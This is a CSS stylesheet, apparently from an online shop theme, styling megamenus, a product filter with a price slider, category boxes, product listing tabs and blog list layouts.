  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu {
    padding: 9px 0;
    text-transform: capitalize;
    font-size: 13px;
    color: #7d7d7d; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover {
    color: #0E4286; }
  .container-megamenu.horizontal ul.megamenu > li > a strong img {
    position: absolute;
    top: -15px;
    right: 30px; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
.container-megamenu.vertical a {
  color: #555;
  font-size: 13px;
  display: block; }
  .container-megamenu.vertical a:hover {
    color: #0E4286; }
  .container-megamenu.vertical #menuHeading {
    margin-top: 0;
    height: 45px;
    cursor: pointer; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper {
    background-color: #0E4286;
    height: 45px;
    cursor: pointer;
    -webkit-transition: 0.3s all ease 0s;
    -moz-transition: 0.3s all ease 0s;
    transition: 0.3s all ease 0s;
    border-radius: 0; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0 0 0 15px !important;
    line-height: 45px;
    background: #f06b23;
    letter-spacing: 1px; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container:before {
    width: 19px;
    height: 14px;
    display: inline-block;
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1379px;
    margin-right: 10px; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container > div {
    margin: 3px 9px 0 0;
    float: left !important;
    display: none; }
  .container-megamenu.vertical:after {
    /*content: "\f0d7";*/
    font-family: fontawesome;
    font-size: 12px;
    position: absolute;
    top: 22px;
    z-index: 10;
    color: #fff;
    line-height: 13px;
    text-align: center;
    width: 15px;
    border-radius: 100%;
    border: 1px solid #fff;
    right: 13px; }
  .container-megamenu.vertical .vertical-wrapper {
    width: 100%;
    background: white;
    position: relative;
    border-top: 0; }
  .container-megamenu.vertical .vertical-wrapper ul li {
    border-top: 0;
    min-height: 7px; }
  .container-megamenu.vertical .vertical-wrapper ul li > a {
    color: #444;
    padding: 0 18px;
    line-height: 48px;
    border-bottom: 0; }
  .container-megamenu.vertical .vertical-wrapper ul li > a:hover {
    color: #0E4286 !important;
  }
  .container-megamenu.vertical .vertical-wrapper ul li > a strong {
    font-weight: 600;
    padding-left: 30px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu {
    border: 1px solid #efefef;
    border-top: none;
    background: #fff; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img {
    width: 100%; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner {
    padding-right: 15px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -21px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 2px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
    padding: 0 15px;
    background: none;
    border: 0;
    position: initial;
    z-index: 1;
    cursor: pointer; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li b.fa {
    float: right;
    line-height: 50px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
    padding: 0;
    font-size: 14px;
    color: #222;
    border-bottom: 1px solid #e1e1e1; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a strong i {
    font-size: 9px;
    padding-right: 5px;
    color: #222; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
    background: transparent !important;
    color: #0E4286; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a i, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a i {
      color: #0E4286; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .title-submenu {
    color: #444; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .fa-caret-right {
    float: right;
    margin-top: 5px;
    color: #999;
    padding: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
    padding: 20px 0 0 20px;
    overflow: hidden; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 img {
        margin-top: 45px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content > .border {
      border: none;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .row:nth-child(3) {
      padding: 12px 0px;
      background: #eee;
      margin: 0 -20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content {
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li {
      padding: 0;
      line-height: 26px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li a.main-menu {
        margin: 0 0 10px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul {
      margin-top: 20px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul ul li {
        padding: 1px 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li {
        margin: 0 0 20px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li:last-child {
          margin: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content > .border {
    border: none;
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
      position: absolute;
      bottom: 30%;
      right: -20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li {
        padding: 0 15px;
        position: relative;
        border-bottom: 1px solid #ddd;
        line-height: 26px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:last-child {
          border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li > a {
          line-height: 37px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          line-height: 37px;
          font-size: 16px;
          margin: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:hover > a {
          color: #0E4286; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          padding: 0;
          top: -4px;
          margin: 0;
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
          border: 1px solid #e6e6e6;
          left: 100%; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:after {
            display: none; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li {
            line-height: 22px;
            padding: 0 15px;
            border-bottom: 1px solid #ddd; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li:last-child {
              border: none; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li > a {
              font-weight: normal;
              line-height: 37px;
              font-size: 13px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content {
    border: 1px solid #e6e6e6;
    padding: 20px 30px;
    height: 470px;
    width: 860px !important;
    background: #fff !important;
    box-shadow: 3px 1px 4px 0 rgba(0, 0, 0, 0.1); }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:before {
    display: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:hover:before {
      color: #0E4286; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu {
    border-bottom: none;
    padding: 5px;
    font-size: 13px;
    color: #222;
    text-transform: initial;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    line-height: 25px;
    border-bottom: 1px solid #e1e1e1;
}
.container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .menu ul li a.main-menu {
    margin: -13px 0px 0px 0px;
    padding: 5px;
    font-size: 13px;
    color: #222;
    text-transform: initial;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    font-weight: 300;
    line-height: 25px;
    border-bottom: 1px solid #e1e1e1;
}

    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li {
        padding: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a {
          padding: 0;
          line-height: 38px;
          display: block;
          font-size: 13px;
          color: #7d7d7d; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:hover a {
          color: #0E4286; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
    text-align: left;
    background-position: top left;
    padding: 12px 20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i.fa {
    padding: 0;
    font-size: 10px;
    border: 1px solid #999;
    width: 15px;
    color: #999;
    height: 15px;
    line-height: 13px;
    text-align: center;
    border-radius: 100%;
    position: relative;
    top: -1px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore span.more-view {
    font-weight: 600;
    color: #222;
    padding-left: 12px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore span.more-view:hover {
      color: #0E4286; }
/*============CATEGORY SIMPLE BLOG==================*/
.blog-category {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0; }
  .blog-category .blog-cate {
    border: 1px solid #e8e8e8; }
  .blog-category .box-content {
    margin-bottom: 30px; }
  .blog-category .box-content ul {
    margin-bottom: 0; }
  .blog-category #blog-search input {
    border-radius: 0; }
  .blog-category ul.list-group {
    padding: 0;
    margin: 0; }
  .blog-category ul li.list-group-item {
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    padding: 10px 0; }
  .blog-category ul li.list-group-item a {
    color: #7d7d7d;
    padding: 0 20px; }
  .blog-category ul li.list-group-item a:hover, .blog-category ul li.list-group-item a.active, .blog-category ul li.list-group-item a.active:hover {
    color: #0E4286; }
  .blog-category ul li.list-group-item:last-child {
    border: none; }

ul.megamenu .best-sellers-menu {
  padding: 0; }
  ul.megamenu .best-sellers-menu .image {
    overflow: hidden; }
  ul.megamenu .best-sellers-menu .caption {
    overflow: hidden; }
  ul.megamenu .best-sellers-menu .caption h4 a {
    font-size: 14px;
    font-weight: normal; }
  ul.megamenu .best-sellers-menu .caption p {
    display: none; }
  ul.megamenu .best-sellers-menu .caption .price {
    display: inline-block; }
  ul.megamenu .best-sellers-menu .caption .price .price-old, ul.megamenu .best-sellers-menu .caption .price .price-tax {
    display: none; }
  ul.megamenu li.buy_color a strong {
    color: #0E4286; }
  ul.megamenu .layout-color .content-feature li a {
    position: relative; }
  ul.megamenu .layout-color .content-feature li a:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    background-color: #e1e1e1;
    vertical-align: middle;
    left: 0;
    margin-right: 10px; }
  ul.megamenu .layout-color .content-feature li.red a:before {
    background: #ea3a3c; }
  ul.megamenu .layout-color .content-feature li.orange a:before {
    background: #f4a137; }
  ul.megamenu .layout-color .content-feature li.green a:before {
    background: #20bc5a; }
  ul.megamenu .layout-color .content-feature li.cyan a:before {
    background: #009688; }
  ul.megamenu .layout-color .content-feature li.blue a:before {
    background: #5f87d1; }
/*============MODULE FILTER ==================*/
.module.so_filter_wrap {
  border: 1px solid #e8e8e8; }
  .module.so_filter_wrap .modcontent {
    border: none;
    background: #fff;
    border-radius: 0; }
  .module.so_filter_wrap .modcontent .so-filter-heading {
    padding: 0 20px; }
  .module.so_filter_wrap .modcontent .so-filter-heading i {
    padding: 18px 0 0; }
  .module.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
    float: left;
    padding: 15px 0 0px;
    color: #444;
    font-weight: 700;
    text-transform: uppercase; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts {
    padding: 0 20px; }
  .module.so_filter_wrap .modcontent #text_search {
    height: 30px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container {
    padding-top: 5px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 15px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label {
    font-size: 12px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select {
    border: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle {
    border-radius: 100%;
    /*  &.noUi-handle-lower{left: 0;}
     &.noUi-handle-upper{right: 15px; left: initial;}*/ }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
    display: inline-block;
    background: #fff;
    border: 1px solid #ddd;
    width: 49%;
    padding: 0 5px;
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input img {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-check-square-o, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-square-o {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count.opt_close {
    background: #0E4286; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group {
    border: 1px solid #ddd; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default {
    padding: 7px;
    color: #555;
    background: transparent;
    border-radius: 0; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover {
      background: #0E4286;
      color: #fff; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before {
    margin-top: -7px !important; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub {
    position: relative;
    padding-left: 14px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:before {
    display: inline-block;
    content: "";
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 0;
    background-color: #999;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:hover:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:hover:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-circle, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub .fa-circle {
    display: none; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle {
    top: -5px; }
  .module.so_filter_wrap .modcontent li.so-filter-options {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 7px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price {
    text-align: left;
    padding: 0; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_scroll {
    margin: 30px 15px 20px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li {
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max {
    display: block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby {
    min-width: 60px;
    width: 49%;
    padding: 0 5px;
    display: inline-block;
    float: left;
    border: 1px solid #ddd;
    display: inline-block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span {
    display: table-cell;
    vertical-align: middle; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current {
      position: relative;
      top: 1px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
    border: none;
    box-shadow: none;
    padding: 0;
    margin: 0; }
  .module.so_filter_wrap .modcontent .noUi-handle {
    background-color: #fff;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 15px; }
  .module.so_filter_wrap .modcontent .noUi-connect {
    box-shadow: none;
    background-color: #555;
    height: 8px;
    border-radius: 5px; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #0E4286;
    box-shadow: none;
    height: 8px; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle-upper {
    right: 15px; }
  .module.so_filter_wrap .modcontent .noUi-target {
    border: none; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #ddd; }
  .module.so_filter_wrap .modcontent #btn_resetAll {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
  .module.so_filter_wrap .modcontent #btn_resetAll .fa.fa-times {
    color: #0E4286; }

.so-filter-content-opts-container .option-count {
  background: #999;
  min-width: 24px;
  text-align: center; }
  .so-filter-content-opts-container .option-count:not(.opt_close):after {
    border-right-color: #999; }

.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
  float: left;
  font-size: 12px;
  color: #222; }
  .so_filter_wrap .modcontent .so-filter-heading i {
    float: right; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container label {
    font-weight: normal; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container .option-count {
    float: right; }

#content .filter-horizontal .so-filter-heading {
  padding: 0 15px; }
  #content .filter-horizontal .so-filter-content-opts-container {
    padding: 15px; }
  #content .filter-horizontal ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
  #content .filter-horizontal li.so-filter-options {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: none;
    border-right: 1px solid #eaeaea;
    margin: 0; }
  #content .filter-horizontal li.so-filter-options:last-child {
    border-right: none; }
  #content .filter-horizontal .clear_filter {
    border-top: 1px solid #eaeaea; }
/*============MODULE CATEGORY ==================*/
.category-style {
  border: 1px solid #e8e8e8; }

.box-category ul {
  list-style: none;
  padding: 0px;
  background: #fff;
  margin: 0px; }

.box-category > ul > li {
  padding: 0px;
  position: relative;
  margin: 0;
  box-shadow: none;
  background: transparent;
  border-bottom: 1px solid #e8e8e8; }
  .box-category > ul > li:last-child {
    border: none; }

.box-category ul li a {
  padding: 10px 20px;
  display: block;
  color: #7d7d7d;
  font-weight: 600;
  font-family: "Open Sans",Helvetica,Arial,sans-serif; }

.box-category ul li a.active {
  color: #0E4286; }

.box-category ul li .head a:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .collapsed:before {
  content: "\f105"; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 5px;
  line-height: 20px;
  right: 10px;
  text-align: center; }

.box-category ul li .head a {
  padding: 9px 20px;
  background: #555;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #999;
  width: 20px;
  height: 20px;
  padding: 0;
  border-radius: 3px;
  margin-top: 8px; }
  .box-category ul li .head a:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .box-category ul li .head a:hover {
    background: #0E4286; }

.box-category ul li ul li {
  padding: 0px 0px 0px 15px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }

.basic-product-list .item-element {
  margin-bottom: 20px; }
  .basic-product-list .item-element:hover .image {
    border-color: #0E4286; }
  .basic-product-list .image {
    float: left;
    border: 1px solid #ddd;
    padding: 0;
    margin-right: 20px; }
  .basic-product-list .caption {
    overflow: hidden; }
  .basic-product-list h4 {
    font-size: 15px;
    margin: 0 0 5px; }
  .basic-product-list h4 a {
    color: #555; }
  .basic-product-list h4 a:hover {
    color: #0E4286; }

.tag-button a {
  padding: 9px 20px;
  background: #eee;
  color: #333;
  border-radius: 3px;
  border: none;
  padding: 6px 10px;
  display: inline-block;
  margin: 0 4px 4px 0; }
  .tag-button a:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }

div.so-extraslider.grid {
  border-left: 1px solid #ddd; }
  div.so-extraslider.grid .extraslider-inner {
    border: none;
    padding: 0; }
  div.so-extraslider.grid .owl2-dots .owl2-dot.active {
    background: #0E4286; }
  div.so-extraslider.grid div.owl2-controls {
    right: 10px; }
  div.so-extraslider.grid div.owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid div.owl2-controls .owl2-nav .owl2-prev {
    background: #fff;
    border: 1px solid #a0a0a0;
    opacity: 1; }

div.style-dev-so-listing-tabs {
  position: relative;
  z-index: 2; }
  div.style-dev-so-listing-tabs p.modtitle {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .wap-listing-tabs {
    border: none; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container {
    border: 1px solid #ddd;
    margin-left: -1px; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container .button-group {
    margin-bottom: 12px; }
  div.style-dev-so-listing-tabs .owl2-controls {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    z-index: 45; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
    content: "\f104";
    top: 7px;
    left: auto;
    right: 37px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    content: "\f105";
    top: 7px;
    left: auto;
    right: 7px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    height: 25px;
    width: 25px;
    font-family: 'FontAwesome';
    border-radius: 25px;
    background: #fff;
    opacity: 1;
    border: 1px solid #a0a0a0;
    color: #a0a0a0;
    font-size: 0;
    margin: 0;
    padding: 0;
    text-align: center; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:before, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:before {
    font-size: 17px;
    line-height: 22px;
    text-align: center; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:hover, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:hover {
    border-color: #0E4286;
    color: #0E4286; }
  div.style-dev-so-listing-tabs .list-sub-cat {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #ddd;
    margin: 0 0 30px; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
    width: 10%;
    float: left;
    border-width: 0 1px 0 0;
    border-color: #ddd;
    border-style: solid;
    text-align: center;
    padding: 10px 0;
    margin: 0; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img {
    margin: 0;
    float: none;
    height: auto; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img img {
    margin: 10px auto;
    background: none !important; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate {
    font-size: 13px;
    font-weight: bold;
    text-transform: capitalize;
    color: #555; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover {
    background: #eee; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel .title-sub-cate, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover .title-sub-cate {
    color: #0E4286; }

.rtl .block-popup-login .fa-times-circle:before {
  display: none; }

.shopping_cart .dropdown-menu .content-item {
  max-height: 320px;
  overflow: auto; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .so-search#sosearchpro .select_category select {
    padding-right: 0 !important; }

  .so-search#sosearchpro .select_category::after {
    display: none; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============SIMPLE BLOG ==================*/
.blog-header {
  margin-bottom: 35px; }
  .blog-header h3 {
    color: #222;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 18px;
    font-size: 1.8rem;
    /* [8] */ }

.blog-listitem.grid .itemBlogImg.left-block {
  display: block;
  position: relative; }

.so-latest-blog .media-content .media-author {
  padding: 0 10px 0 0; }

.so-latest-blog .content-detail {
  text-align: left; }

.so-latest-blog .media-content .readmore {
  padding-right: 15px;
  padding-left: 0; }

.blog-listitem.list .blog-item .itemBlogImg .article-image {
  margin: 0; }

.blog-listitem {
  margin: 0 -15px;
  display: inline-block; }
  .blog-listitem .blog-item {
    padding: 0;
    margin-bottom: 30px; }
  .blog-listitem .blog-item .itemBlogImg .article-image {
    position: relative; }
  .blog-listitem .blog-item .itemBlogImg .article-image:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 85px solid transparent;
    top: 0;
    position: absolute;
    z-index: 2;
    border-left: 80px solid #fff;
    left: 0; }
  .blog-listitem .blog-item .itemBlogImg .article-image .article-date {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0; }
    .blog-listitem .blog-item .itemBlogImg .article-image .article-date .date {
      font-size: 14px;
      color: #909090;
      display: block; }
    .blog-listitem .blog-item .itemBlogImg .article-image .article-date .date b {
      font-size: 24px;
      color: #909090;
      font-family: "Open Sans",Helvetica,Arial,sans-serif;
      display: block; }
  .blog-listitem .blog-item .readmore a {
    display: block;
    width: 100%;
    padding: 15px 0 0;
    font-size: 13px;
    font-weight: 600;
    color: #0E4286;
    text-align: left; }
  .blog-listitem .blog-item .readmore a i {
    padding-right: 5px; }
  .blog-listitem .blog-item .article-image {
    margin-bottom: 15px; }
  .blog-listitem .blog-item .itemBlogContent .article-title h4 {
    margin-bottom: 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */ }
  .blog-listitem .blog-item .itemBlogContent .article-title h4 a {
    color: #222;
    font-size: 16px;
    font-weight: bold; }
    .blog-listitem .blog-item .itemBlogContent .article-title h4 a:hover {
      color: #0E4286; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta {
    display: inline-block;
    padding: 15px 0 20px;
    border-bottom: 1px solid #ebebeb;
    vertical-align: top;
    width: 100%; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta i {
    padding-right: 5px; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
    line-height: 15px;
    font-weight: normal;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 13px;
    font-size: 1.3rem;
    /* [8] */
    color: #909090;
    float: left;
    padding-right: 20px; }
